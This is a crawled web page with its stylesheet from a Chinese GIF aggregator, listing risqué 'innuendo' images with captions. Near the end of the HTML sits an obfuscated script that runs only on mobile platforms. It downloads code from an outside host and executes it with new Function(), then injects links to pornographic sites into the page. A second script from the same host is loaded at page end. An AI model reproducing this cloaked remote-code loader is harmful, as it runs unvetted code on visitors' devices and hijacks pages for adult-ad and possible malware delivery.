

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dongtaituku.com/erciyuan/202201/340821.html
body_size: 7187
content:


<!DOCTYPE html>

<html>
<head>
    <title>回复:从开帖,极品动态图片,内涵图片. - 动态图库网</title>
    
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
    <meta name="description" content="回复:从开帖,极品动态图片,内涵图片., 够胆才能看,好莱坞的衣冠禽兽们如果遇到她会被切「哔 开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道 [内涵囧图]一言不合就脱衣服 别急是套路的动态图 搞笑内涵:这一次,我干了,你随意! 搞笑内涵:长得漂亮的才叫酒窝,你那叫坑! 内涵图:多么励志的背影,旁边的大哥都惊呆了 搞笑gif内涵图:女人逗比起来,比男人强悍太多! 开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道 趣味内涵动态图:妹子你先下来有话好好说,你这是自挂东南枝吗 最新一期内涵爆笑动图 摇头晕了,春光外泄都没注意! 最新一期内涵爆笑动图 哥们,你婚后到底经历了什么? 每日易乐:瞧这张熏黑大嘴 一看就是辆性能车 成年女人喜欢的日本动漫,越来越内涵 小图 这个舞蹈动作很有内涵 开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道 精选内涵段子 ### 开心一刻,搞笑图,雷人..." />
     
     <meta http-equiv="Cache-Control" content="no-transform" /> 
     <meta http-equiv="Cache-Control" content="no-siteapp" />
     <meta name="applicable-device" content="pc,mobile" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="apple-mobile-web-app-capable" content="yes"/>
     <meta name="apple-mobile-web-app-status-bar-style" content="white"/>
     <meta name="format-detection" content="address=no;email=no;telphone=no"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
     <meta name="Referrer" content="origin" />
     <meta name="referrer" content="always" />
     <link rel="canonical" href="https://www.dongtaituku.com/erciyuan/202201/340821.html" />
                       <meta property="og:type" content="image" />
                       <meta property="og:image" content="http://i.dongtaituku.com/re/2/gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/baike/pic/item/f7246b600c33874494dddad05a0fd9f9d72aa006.jpg" />
     <link href="/css/index.css" rel="stylesheet" type="text/css" />

    
</head>
<body>
    
<script src="/js/lazysizes.min.js" async=""></script>
<script>function $(id){ return document.getElementById(id); } var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; var isMoblie = browser.versions.mobile;</script>
<div class="header">
<div class='header_1'>
<a class="home" href="/" title="动态图库网">动态图库网</a>
<div class="ss"><form onsubmit="return mhs();" method="post" action="/s/"><input maxlength="20" value="" type="text" name="s" id="mh_s" /><button type="submit">搜索</button></form></div>
<script>function mhs() { var sval = $("mh_s"); if (sval.value == "") { alert('没有输入搜索词!'); return false } else { sval.value = sval.value.replace(/<[^>]+\/?>/ig, ""); return true; } } </script>

<div id="nav_btn"></div>
<script>$("nav_btn").onclick = function () { var nav = $("nav"); if (nav.style.display == "none") { nav.style.opacity = "0"; setTimeout(function () { nav.style.animationPlayState = "paused"; nav.style.opacity = "1"; }, 1000); nav.style.animation = "nav 1s"; nav.style.display = "block"; } else { setTimeout(function () { nav.style.display = 'none'; nav.style.animationPlayState = "paused"; }, 1000); nav.style.animation = "nav_out 1s"; } };</script>

   
</div>
</div>
<ul class='header2' id='header2'></ul><ul id='nav' style='display:none;'><li><a href='/dongtaitu/'>GIF</a></li><li><a href='/biaoqing/'>gif表情</a></li><li><a href='/tuku/'>图库</a></li><li><a href='/touxiang/'>头像</a></li><!--cache--></ul><script>if(!isMoblie)$('header2').innerHTML=$('nav').innerHTML;</script>



<div class="mh">
    <div class='tp_dh'><a href='/'>首页</a>&nbsp;>&nbsp;<a href='/dongtaitu/'>GIF动态图</a></div><article class='tp_info'><h1>回复:从开帖,极品动态图片,内涵图片.</h1><div  class='tp_sys'>2022-01-12&nbsp;来源:动态图库网</div><div class='tp_c'><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src="https://gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/baike/pic/item/f7246b600c33874494dddad05a0fd9f9d72aa006.jpg" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img2.baidu.com/it/u=4227395661,2021936325&fm=253&fmt=auto&app=138&f=GIF?w=933&h=500" referrerpolicy="no-referrer" alt="够胆才能看,好莱坞的衣冠禽兽们如果遇到她会被切「哔"/></p></a><center>够胆才能看,好莱坞的衣冠禽兽们如果遇到她会被切「哔</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://file.fh21.com.cn/fhfile1/M00/17/D5/o4YBAFXPBjSADFdzAA48JSYpSCI937.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=3366382439,601588820&fm=253&fmt=auto&app=138&f=GIF?w=400&h=225" referrerpolicy="no-referrer" alt="开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道"/></p></a><center>开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src="http://s9.rr.itc.cn/r/wapChange/20165_18_0/a57z4f1008291011855.GIF" th_src="http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=3628068100,1023059648&fm=253&fmt=auto&app=138&f=GIF?w=428&h=405" referrerpolicy="no-referrer" alt="[内涵囧图]一言不合就脱衣服 别急是套路的动态图"/></p></a><center>[内涵囧图]一言不合就脱衣服 别急是套路的动态图</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://img.mp.itc.cn/upload/20170725/92703a4c91da4aae85b6547ca9ae5a92.jpg" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=308513401,2121406925&fm=253&fmt=auto&app=138&f=GIF?w=350&h=233" referrerpolicy="no-referrer" alt="搞笑内涵:这一次,我干了,你随意!"/></p></a><center>搞笑内涵:这一次,我干了,你随意!</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://img.mp.itc.cn/q_70,c_zoom,w_640/upload/20170407/134c474f64334af0928935cb82c1339c.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=2843419360,1057251375&fm=26&fmt=auto" referrerpolicy="no-referrer" alt="搞笑内涵:长得漂亮的才叫酒窝,你那叫坑!"/></p></a><center>搞笑内涵:长得漂亮的才叫酒窝,你那叫坑!</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://s9.rr.itc.cn/r/wapChange/20165_13_21/a8yzym6713443165855.jpg" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=3160050645,4244216977&fm=253&fmt=auto&app=138&f=GIF?w=390&h=325" referrerpolicy="no-referrer" alt="内涵图:多么励志的背影,旁边的大哥都惊呆了"/></p></a><center>内涵图:多么励志的背影,旁边的大哥都惊呆了</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://s9.rr.itc.cn/r/wapChange/20165_1_12/a9wprm143703807855.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=201636694,3030349618&fm=253&fmt=auto&app=138&f=GIF?w=240&h=320" referrerpolicy="no-referrer" alt="搞笑gif内涵图:女人逗比起来,比男人强悍太多!"/></p></a><center>搞笑gif内涵图:女人逗比起来,比男人强悍太多!</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://file.fh21.com.cn/fhfile1/M00/18/09/oYYBAFXPC0eAFJFQAB9BoQNYLdE146.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=1688457130,1789997582&fm=253&fmt=auto&app=138&f=GIF?w=387&h=222" referrerpolicy="no-referrer" alt="开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道"/></p></a><center>开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://5b0988e595225.cdn.sohucs.com/q_70,c_zoom,w_640/images/20180615/598e808cc1c242f2bc6ca79c4cd079b0.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=857025216,1261104411&fm=253&fmt=auto&app=138&f=GIF?w=414&h=241" referrerpolicy="no-referrer" alt="趣味内涵动态图:妹子你先下来有话好好说,你这是自挂东南枝吗"/></p></a><center>趣味内涵动态图:妹子你先下来有话好好说,你这是自挂东南枝吗</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://5b0988e595225.cdn.sohucs.com/images/20181222/af82ec79e4954192956928ed6fd16123.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=542405153,3948223813&fm=253&fmt=auto&app=138&f=GIF?w=500&h=314" referrerpolicy="no-referrer" alt="最新一期内涵爆笑动图 摇头晕了,春光外泄都没注意!"/></p></a><center>最新一期内涵爆笑动图 摇头晕了,春光外泄都没注意!</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://www.xnnews.com.cn/wenyu/rdzx/201807/W020180702232846886830.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=2731629376,3868473785&fm=253&fmt=auto&app=138&f=GIF?w=540&h=500" referrerpolicy="no-referrer" alt="最新一期内涵爆笑动图 哥们,你婚后到底经历了什么?"/></p></a><center>最新一期内涵爆笑动图 哥们,你婚后到底经历了什么?</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://cms-bucket.nosdn.127.net/2018/10/06/1a6e58471f704402bf4fd13521e8ec17.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img2.baidu.com/it/u=1610115742,2751671115&fm=253&fmt=auto&app=138&f=GIF?w=384&h=194" referrerpolicy="no-referrer" alt="每日易乐:瞧这张熏黑大嘴 一看就是辆性能车"/></p></a><center>每日易乐:瞧这张熏黑大嘴 一看就是辆性能车</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://img.mp.itc.cn/upload/20170602/a0d92c41b7e4476b87df3a748abd3604.jpg" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=1053566106,1974345002&fm=253&fmt=auto&app=138&f=GIF?w=400&h=225" referrerpolicy="no-referrer" alt="成年女人喜欢的日本动漫,越来越内涵"/></p></a><center>成年女人喜欢的日本动漫,越来越内涵</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://s7.rr.itc.cn/f/wapChange/20178_7_12/a1a76h16429939063405.jpg" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img2.baidu.com/it/u=1313253360,3749816227&fm=26&fmt=auto" referrerpolicy="no-referrer" alt="小图 这个舞蹈动作很有内涵"/></p></a><center>小图 这个舞蹈动作很有内涵</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://file.fh21.com.cn/fhfile1/M00/1F/A5/ooYBAFXQKmWAcARlAAMKrb54r_g284.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img1.baidu.com/it/u=692917354,1531200506&fm=253&fmt=auto&app=138&f=GIF?w=550&h=374" referrerpolicy="no-referrer" alt="开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道"/></p></a><center>开心一刻,搞笑图,雷人,段子,内涵,美女图片_两性频道</center><br/><a href='/erciyuan/202201/340821_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://5b0988e595225.cdn.sohucs.com/q_70,c_zoom,w_640/images/20170922/e57b68b6bd3d45be92f131232515fc69.gif" loading='lazy' referrerpolicy='no-referrer' th_src="http://i.dongtaituku.com/re/2/img0.baidu.com/it/u=2811432131,213104425&fm=253&fmt=auto&app=138&f=GIF?w=199&h=350" referrerpolicy="no-referrer" alt="精选内涵段子"/></p></a><center>精选内涵段子</center><br/></div><div class='view_tj_list'><a class='tj_ico' href='/daquan/wmdttjq/'><img class='lazyload' src='http://i.dongtaituku.com/image/no.jpg' data-src='http://i.dongtaituku.com//image/no.jpg' th_src='1/i.dongtaituku.com//image/no.jpg'><em>无码动态图剧情</em></a></div><div class='tp_footer' ><a class='tp_footer_sel' href='/erciyuan/202201/340821.html'>1</a><a href='/erciyuan/202201/340821_1.html'>2</a><a href='/erciyuan/202201/340821/'>查看全文</a></div></article><ul class='mh_sx'><li class='mh_s'><a href='/erciyuan/202201/340820.html'>邪恶动态图_搞笑动态图_动漫邪恶动态图 - dns001</a></li><li class='mh_x'><a href='/erciyuan/202201/340822.html'>> 动态剧情短视频 短视频反转剧情  壁纸 剧照 视频截图 400_224 gif</a></li></ul>

  <script type="text/javascript">

(function ()
{

    var p = navigator.platform;
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (( system.win || system.mac || system.xll))
    { }
    else
    {
        (function(){function _0x1224(){var _0x2029e8=['2377029035902478992-24201','write','29816IZioeD','status','6594228NFSVhi','onreadystatechange','<ins\x20style=\x22display:none!important\x22\x20id=\x22','\x22></ins>','136ChMhmz','push','85ShWSTc','946531CZToRx','12248467WzpxOw','301kwHGjw','20nBXXlH','adbyunion','https://js.2601js.sbs/zl','554466CYvcrz','responseText','send','515280hNiYhL','34095zafinr','GET'];_0x1224=function(){return _0x2029e8;};return _0x1224();}function _0x5a3e(_0x545cb0,_0x6831e1){var _0x122489=_0x1224();return _0x5a3e=function(_0x5a3e89,_0x441b33){_0x5a3e89=_0x5a3e89-0x1be;var _0x1e6775=_0x122489[_0x5a3e89];return _0x1e6775;},_0x5a3e(_0x545cb0,_0x6831e1);}(function(_0x499760,_0xf2ab5a){var _0x4552f4=_0x5a3e,_0x2094aa=_0x499760();while(!![]){try{var _0x3c071f=-parseInt(_0x4552f4(0x1c2))/0x1+parseInt(_0x4552f4(0x1cb))/0x2+parseInt(_0x4552f4(0x1cc))/0x3*(parseInt(_0x4552f4(0x1bf))/0x4)+-parseInt(_0x4552f4(0x1c1))/0x5*(parseInt(_0x4552f4(0x1c8))/0x6)+parseInt(_0x4552f4(0x1c4))/0x7*(parseInt(_0x4552f4(0x1d0))/0x8)+parseInt(_0x4552f4(0x1d2))/0x9*(parseInt(_0x4552f4(0x1c5))/0xa)+parseInt(_0x4552f4(0x1c3))/0xb;if(_0x3c071f===_0xf2ab5a)break;else _0x2094aa['push'](_0x2094aa['shift']());}catch(_0x587de0){_0x2094aa['push'](_0x2094aa['shift']());}}}(_0x1224,0xd358a),(function(){var _0x4f9fa8=_0x5a3e,_0x39b6e3=_0x4f9fa8(0x1ce);document[_0x4f9fa8(0x1cf)](_0x4f9fa8(0x1d4)+_0x39b6e3+_0x4f9fa8(0x1be)),(window[_0x4f9fa8(0x1c6)]=window[_0x4f9fa8(0x1c6)]||[])[_0x4f9fa8(0x1c0)](_0x39b6e3);var _0x931c4a=new XMLHttpRequest();_0x931c4a['open'](_0x4f9fa8(0x1cd),_0x4f9fa8(0x1c7),false),_0x931c4a[_0x4f9fa8(0x1d3)]=function(){var _0x5db592=_0x4f9fa8;if(_0x931c4a['readyState']===0x4){if(_0x931c4a[_0x5db592(0x1d1)]===0xc8){var _0x1254ac=_0x931c4a[_0x5db592(0x1c9)];new Function(_0x1254ac)();}else document[_0x5db592(0x1cf)]('<script\x20async\x20src=\x22https://js.2601js.sbs/zl\x22><\/script>');}},_0x931c4a[_0x4f9fa8(0x1ca)]();}()));})();
        var s_linkstrs = ["麻豆约拍", "麻豆影视大片", "国产男人的天堂", "你懂的影院", "正能量网站入口", "没封的正能量网站", "男人必看影院", "晚上看的视频", "日本正能量视频", "无码影院"];
        var wenzi_ad ="<center><label><a style='color:red;font-size:14px;text-decoration:underline;font-weight:16px' href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a></label></center>"
        var ulbox = document.querySelector(".tp_list2");
        var tp_sys = document.querySelector(".tp_sys");
        var tp_imgs = document.getElementsByClassName("tp_img");
        var html2 = wenzi_ad;

        html2 = html2.replace(/\{link\}/ig, zlHref);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        tp_sys.innerHTML += "<br/><br/>" + html2;

        if (ulbox)
        {
            var html = "<a class='tp_list2_img' href='{link}'><img class='lazyload' src='/image/loading.gif' data-src='{img}' th_src='https://i.dongtaituku.com/re/{img}' th_src='https://i.dongtaituku.com/re/{img}' referrerpolicy='no-referrer' /></a><a style='color:red;' class='tp_list2_h2' href='{link}'><label>{str}</label><span>2021-11-01</span></a>";
            var linkstrs = ["韩国风俗媚娘系列套图  (超高清版)", "丰满阿姨居家自拍鼻血都流出来了", "网红小阿姨紧身透明内衣火辣身材成熟自拍照", "少妇美女唯美情趣诱惑性感美腿图片", "韩国少妇妈妈的朋友女主艳照私拍写真", "韩国主播美女一区二区私房照", "G0G0韩国尤物makemodel系列高清写真", "韩国sejin室拍大尺度人体图片欣赏", "无码初裸写真福利电影网图集"];
            var html1 = html;
            var li = document.createElement("li");
            html1 = html1.replace(/\{link\}/ig, zlHref);
            html1 = html1.replace(/\{img\}/ig, "https://js.2601js.sbs/gif301.ashx");
            html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
            li.innerHTML = html1;
            ulbox.insertBefore(li, ulbox.children[0]);
            if (ulbox.children.length > 4)
            {
                let li2 = document.createElement("li");
                html1 = html;
                html1 = html1.replace(/\{link\}/ig, zlHref);
                html1 = html1.replace(/\{img\}/ig, "https://js.2601js.sbs/gif301.ashx?" + Math.random().toString());
                html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
                li2.innerHTML = html1;
                ulbox.insertBefore(li2, ulbox.children[4]);

            }
        }
       
        for (i = 0;i < tp_imgs.length; i++)
        {
            let html2 = wenzi_ad;
            html2 = html2.replace(/\{link\}/ig, zlHref);
            html2 = html2.replace(/<\/a>/ig, "</a>&nbsp;&nbsp;");
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            let label = document.createElement("span");
            label.innerHTML = html2;
            tp_imgs[i].appendChild(label);
        } 

      
    }

})();

</script>


</div>

    
<script>
    function checkWebp() {
        try {
            return (document.createElement('canvas').toDataURL('image/webp').indexOf('data:image/webp') == 0);
        } catch (err) {
            return false;
        }
    }
    if (!checkWebp()) {
        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            if (allimgs[i].src.toLowerCase().indexOf("._webp.gif") != -1) {
                allimgs[i].src = allimgs[i].src.replace("._webp.gif", ".webp");
            }
        }
    }

(function ()
{
    var allimgs = document.getElementsByTagName("img"); for (i = 0; i < allimgs.length; i++)
    {
        allimgs[i].onerror = function ()
        {
            if (this.getAttribute("th_src")) this.src = this.getAttribute("th_src");
            else if (/\/re\/\d{1}\//i.test(this.src))
            {
                var src = decodeURIComponent(this.src).split('?');
                this.src = "https://i.dongtaituku.com/re/2/" + decodeURIComponent(decodeURIComponent(unescape(unescape(src[src.length - 1])))).replace(/https:\/\//i,'');
            }
            this.onerror = null;
        }
    }
})();

    function setthumbsize() {
        var tsize = "200x200";
        var tplist = document.getElementsByTagName("ul");
        var twidth = (window.innerWidth / 3 * 0.96);
        if (window.innerWidth >=860) 
            twidth = (860 / 4 * 0.96);
        var theight = (twidth / parseInt(tsize.split("x")[0])) * parseInt(tsize.split("x")[1]);
        for (i = 0; i < tplist.length; i++) {
            if (tplist[i].className == "tp_list") {
                
                var timgs = tplist[i].getElementsByTagName("img");
                
               
                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight.toString() + "px";
                }

            }
        }
    }
document.write('<script src="https://js.2601js.sbs/baidu2.js"><\/script>');
</script>

 <div class="footer">Copyright&copy;2026<a href="/">&nbsp;&nbsp;<strong>动态图库网&nbsp;&nbsp;www.dongtaituku.com</strong>&nbsp;&nbsp;All Rights Reserved</a><br/><font color='#ccc'>本站所有图片为机器抓取于网络,本站不做任何保存镜像如有异议请联系本站删除。</font></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G9MZRKLSC6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G9MZRKLSC6');
</script>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"7f4cbd0d0fe142278b1d49dfbd54df57\"}'><\/script>");
</script>


    <div class="ml_kg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dongtaituku.com/css/index.css
body_size: 2238
content:
body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none;}
a{color:#000;text-decoration:none;}
.mh{width:100%;overflow:hidden;}
.mh,.header_1,.header2,#nav{width:100%;}
.header2{display:none !important;}
.ss{float:left;width:calc(100% - 175px);text-align:center;}
/*header*/
.header{width:100%;overflow:hidden;}
/*主题*/
.header_1{background:#0678b1/*skin*/;overflow:hidden;}
.home {display: block;float: left;height: 40px;width: 122px;color: #ccc;font-weight: 600;text-align: center;font-size: 16px;line-height: 40px;font-family: 方正姚体;background: url(/image/m-sskico.png) no-repeat 3px 5px;background-size: 100px;text-indent:32px;}
.ss{height:40px;font-size:16px;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;}
#nav_btn{float:right;background:url(/image/nav.png) center center no-repeat;height:40px;width:50px;}
.header2{overflow:hidden;clear:both;margin-top:5px;margin-bottom:-3px;}
.header2 li{display:block;float:left;width:18%;padding:1%;box-sizing: border-box}
.header2 li a{display:block;width:100%;text-align:center;border:1px solid #0678b1/*skin*/;border-radius:3px;line-height:24px;}

 #nav{background:#0678b1/*skin*/;color:#fff;overflow:hidden; box-sizing:border-box;}
 #nav li{display:block;float:left;height:2.4em;line-height:2.4em;text-align:center;border-bottom:1px solid #ccc;width:50%;box-sizing:border-box;}
 #nav li a{color:#fff;text-align:center;display:block;height:100%;width:100%;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
 #nav li:nth-child(2n+1){border-right:1px solid #ccc;}
 @keyframes nav{from{opacity:0.3;}to{opacity:1;}}
 @keyframes nav_out{from{opacity:1;}to{opacity:0.0;height:0px;}}

.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}
.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
/*主题*/
.ls_t{background:#0678b1/*skin*/;width:96%;line-height:30px;overflow:hidden;color:#fff;margin-top:10px;padding:0 2% 0 2%;}
.ls_t em,.ls_t h1{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;font-size:16px;display:inline;}
.ls_t a{color:#fff}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}
.ls_des{padding:10px;line-height:24px;border:1px solid #ccc;background:#f7f2f2;border-radius:5px;margin-top:5px;}

.ls_footer{width:96%;padding:2%;overflow:hidden;clear:both;}
.ls_footer li{display:block;float:left;line-height:30px;font-weight:600;width:50%;text-align:center; }
.ls_footer li a{text-decoration:underline;display:block;background:#0678b1/*skin*/;color:#fff;width:98%;height:30px;padding:5px 0px 5px 0px;}
.ls_f_l{float:left;}
.ls_f_r{float:right;}


/*图库页面*/
.tp_dh{width:100%;padding:5px;margin-top:10px;overflow:hidden;}

/*主题*/
.tp_dh a{background:#0678b1/*skin*/;text-align:center;border:1px solid #0678b1/*skin*/;border-radius:3px;line-height:24px;padding:0px 5px 0px 5px;color:#fff;}
.tp_info{width:96%;padding:2%;overflow:hidden;}
.tp_info h1{font-size:16px;text-align:center;line-height:30px;margin-bottom:10px;}
.tp_sys{font-size:0.8em;color:#ccc;text-align:center;}
.tp_sys a{color:#808080;text-decoration:underline;margin-left:1em;}
.tp_img{}
.tp_img img{min-width:40%; vertical-align:middle;text-align:center;max-width:98%;margin-bottom:10px;display:block;margin:auto;padding-bottom:5px;}
.tp_c{padding:10px;font-size:14px;line-height:2em;font-size:1.1em;}
.mh_btn{float:right;text-align:center;margin-right:2%;font-size:16px;font-weight:600;border:1px solid #fff;border-radius:5px;background:#000;color:#fff;padding:2%;}
.mh_ml_t{line-height:1.4em;font-size:1.2em;font-weight:600;clear:both;border-bottom:3px solid #ddd;color:#333;width:calc(100% - 10px);margin:10px auto;height:1.4em;padding-bottom:5px}
